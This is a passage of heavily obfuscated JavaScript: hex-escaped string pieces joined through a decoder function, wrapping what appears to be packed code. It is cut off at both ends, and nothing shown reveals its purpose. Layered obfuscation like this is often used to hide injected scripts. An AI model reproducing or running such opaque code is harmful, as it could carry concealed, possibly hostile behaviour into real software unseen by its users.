5c\x5c\x32\x36\x5c\x5c\x5c\x27\x29\x7d'+_0x38fcd3('\x30\x78\x38\x32\x63')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x33\x5c'+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d'+_0x38fcd3('\x30\x78\x62\x36\x33')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x61\x32\x61')+_0x38fcd3('\x30\x78\x64\x30\x61')+_0x38fcd3('\x30\x78\x38\x32\x36')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x57\x5c'+_0x38fcd3('\x30\x78\x65\x62\x66')+_0x38fcd3('\x30\x78\x37\x65\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x39'+'\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x36\x34\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x61\x36')+_0x38fcd3('\x30\x78\x63\x35\x61')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x38\x34\x39')+_0x38fcd3('\x30\x78\x65\x62\x65')+_0x38fcd3('\x30\x78\x65\x39\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x34\x38\x63')+_0x38fcd3('\x30\x78\x39\x61\x30')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+'\x31\x38\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+'\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x6d\x5c'+'\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x62\x62\x32')+_0x38fcd3('\x30\x78\x65\x32\x32')+_0x38fcd3('\x30\x78\x36\x33\x31')+_0x38fcd3('\x30\x78\x38\x63\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x62\x33')+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x31\x30\x34\x37')+_0x38fcd3('\x30\x78\x34\x36\x30')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x37\x66\x35')+_0x38fcd3('\x30\x78\x31\x30\x65\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c')+(_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x36\x39\x39')+_0x38fcd3('\x30\x78\x61\x33\x61')+_0x38fcd3('\x30\x78\x38\x64\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x38\x38\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x36\x38')+_0x38fcd3('\x30\x78\x62\x31\x33')+'\x67\x3d\x6e\x28\x31\x43\x29\x2c\x32\x72'+'\x3d\x6e\x28\x32\x52\x29\x2c\x31\x54\x3d'+_0x38fcd3('\x30\x78\x32\x37\x39')+_0x38fcd3('\x30\x78\x37\x38\x63')+_0x38fcd3('\x30\x78\x62\x33\x64')+_0x38fcd3('\x30\x78\x38\x37\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x39\x64\x34')+_0x38fcd3('\x30\x78\x32\x64\x61')+_0x38fcd3('\x30\x78\x36\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x31\x31\x66\x62')+_0x38fcd3('\x30\x78\x37\x61\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+'\x28\x29\x2b\x67\x5b\x66\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x38\x64\x37')+_0x38fcd3('\x30\x78\x64\x65\x33')+_0x38fcd3('\x30\x78\x37\x36\x31')+_0x38fcd3('\x30\x78\x31\x30\x66\x62')+_0x38fcd3('\x30\x78\x36\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x31\x31\x66\x62')+_0x38fcd3('\x30\x78\x37\x61\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x32\x38\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x39\x39\x36')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2f\x32'+_0x38fcd3('\x30\x78\x62\x64\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x64\x38')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x38\x63\x33')+_0x38fcd3('\x30\x78\x63\x35\x37')+_0x38fcd3('\x30\x78\x39\x36\x38')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x31\x31\x64\x36')+'\x31\x78\x28\x29\x7b\x31\x68\x20\x61\x3d'+_0x38fcd3('\x30\x78\x33\x39\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x34\x63\x37')+_0x38fcd3('\x30\x78\x32\x38\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x30')+'\x67\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x32\x37')+_0x38fcd3('\x30\x78\x34\x34\x61')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x37\x38')+_0x38fcd3('\x30\x78\x37\x34\x33')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x35\x34\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x66\x31')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x61\x65\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x69\x5c'+_0x38fcd3('\x30\x78\x62\x64\x63')+_0x38fcd3('\x30\x78\x33\x61\x31'))+(_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x30\x37')+_0x38fcd3('\x30\x78\x65\x37\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x66\x32')+_0x38fcd3('\x30\x78\x64\x63\x37')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x39'+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x33\x38\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x66\x39')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x32\x32\x39')+_0x38fcd3('\x30\x78\x33\x34\x32')+_0x38fcd3('\x30\x78\x34\x63\x31')+_0x38fcd3('\x30\x78\x64\x31\x63')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x39\x62\x61')+_0x38fcd3('\x30\x78\x31\x31\x65\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x31')+_0x38fcd3('\x30\x78\x32\x36\x61')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x73'+_0x38fcd3('\x30\x78\x32\x39\x32')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x66\x36')+'\x7d\x31\x54\x5b\x66\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x31\x31\x39\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x61\x61\x62')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x31\x39\x31')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x61\x62\x65')+_0x38fcd3('\x30\x78\x31\x30\x32\x35')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x65\x34\x64')+'\x27\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x35')+_0x38fcd3('\x30\x78\x39\x37\x66')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x62\x65\x33')+'\x20\x32\x55\x3f\x32\x55\x3a\x66\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x32')+'\x5c\x5c\x27\x29\x2b\x66\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x64\x66\x61')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x63\x37\x37')+_0x38fcd3('\x30\x78\x36\x65\x37')+_0x38fcd3('\x30\x78\x64\x65\x30')+_0x38fcd3('\x30\x78\x31\x30\x37\x34')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x66\x32')+_0x38fcd3('\x30\x78\x61\x66\x34')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x31\x31\x36\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x39\x32')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x37\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x31\x31\x36\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+'\x35\x5c\x5c\x5c\x27\x29\x2b\x66\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x61\x36')+_0x38fcd3('\x30\x78\x36\x65\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x35\x34')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39'))+(_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x66\x37\x30')+'\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29'+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x33\x34')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+'\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x63'+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x36\x63\x31')+_0x38fcd3('\x30\x78\x38\x31\x61')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x61\x38\x31')+'\x28\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x30')+_0x38fcd3('\x30\x78\x66\x34\x31')+'\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x36\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x36\x66\x38')+_0x38fcd3('\x30\x78\x31\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x34\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x63')+'\x5c\x31\x79\x5c\x5c\x5c\x27\x29\x26\x26'+_0x38fcd3('\x30\x78\x62\x39\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x61\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x62')+'\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x39\x64\x37')+_0x38fcd3('\x30\x78\x33\x39\x37')+_0x38fcd3('\x30\x78\x37\x62\x66')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x61\x37')+_0x38fcd3('\x30\x78\x32\x36\x65')+'\x31\x44\x5d\x2b\x28\x66\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x36\x35')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x66\x62\x61')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c'+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x36\x32\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x65\x33\x66')+_0x38fcd3('\x30\x78\x32\x39\x64')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x65\x30')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x39\x62\x37')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x37')+_0x38fcd3('\x30\x78\x31\x65\x64')+_0x38fcd3('\x30\x78\x33\x34\x61')+'\x5b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x35\x34')+_0x38fcd3('\x30\x78\x35\x66\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x39\x37\x30')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x30')+_0x38fcd3('\x30\x78\x31\x30\x31\x63')+_0x38fcd3('\x30\x78\x31\x66\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+'\x5c\x27\x29\x5d\x28\x66\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x32\x38\x31')+_0x38fcd3('\x30\x78\x32\x33\x66')+_0x38fcd3('\x30\x78\x33\x33\x65')+_0x38fcd3('\x30\x78\x31\x64\x63')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36')+(_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x38\x32\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x38\x63')+'\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x37\x35\x38')+_0x38fcd3('\x30\x78\x34\x39\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x34\x38\x35')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x61\x34\x66')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c'+'\x27\x29\x3f\x31\x54\x5b\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x64\x65')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x38\x30\x38')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x66\x64\x33')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x34\x31\x62')+'\x31\x54\x5b\x66\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x31\x31\x39\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x38\x36\x38')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x61\x31\x61')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x36\x35')+_0x38fcd3('\x30\x78\x33\x65\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x32\x33\x35')+_0x38fcd3('\x30\x78\x36\x64\x38')+_0x38fcd3('\x30\x78\x33\x39\x62')+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x32'+'\x30\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+'\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+'\x32\x5c\x5c\x5c\x27\x5d\x3f\x32\x72\x5b'+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x39\x65\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x39\x33')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x36\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x65\x62\x64')+_0x38fcd3('\x30\x78\x61\x32\x35')+_0x38fcd3('\x30\x78\x66\x34\x66')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x66\x65\x65')+_0x38fcd3('\x30\x78\x64\x34\x64')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x38\x30')+_0x38fcd3('\x30\x78\x36\x61\x39')+_0x38fcd3('\x30\x78\x66\x65\x32')+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x31\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x30\x64')+_0x38fcd3('\x30\x78\x32\x36\x37')+_0x38fcd3('\x30\x78\x32\x30\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x61\x39')+_0x38fcd3('\x30\x78\x38\x30\x61')+_0x38fcd3('\x30\x78\x63\x37\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x39\x38')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36'))+(_0x38fcd3('\x30\x78\x38\x65\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x33')+_0x38fcd3('\x30\x78\x66\x30\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x65\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x37\x35\x32')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29'+'\x3a\x32\x72\x5b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x30\x32')+_0x38fcd3('\x30\x78\x31\x62\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x30\x37')+_0x38fcd3('\x30\x78\x65\x36\x30')+'\x28\x29\x7b\x31\x68\x20\x61\x3d\x66\x3b'+_0x38fcd3('\x30\x78\x63\x31\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x35')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x33\x35\x37')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x65\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x37')+_0x38fcd3('\x30\x78\x63\x32\x36')+_0x38fcd3('\x30\x78\x66\x30\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x66\x61')+_0x38fcd3('\x30\x78\x66\x61\x30')+_0x38fcd3('\x30\x78\x31\x30\x61\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x39\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x30\x39\x36')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x63\x39\x39')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x36\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x64')+_0x38fcd3('\x30\x78\x61\x35\x30')+_0x38fcd3('\x30\x78\x63\x36\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x65\x32')+'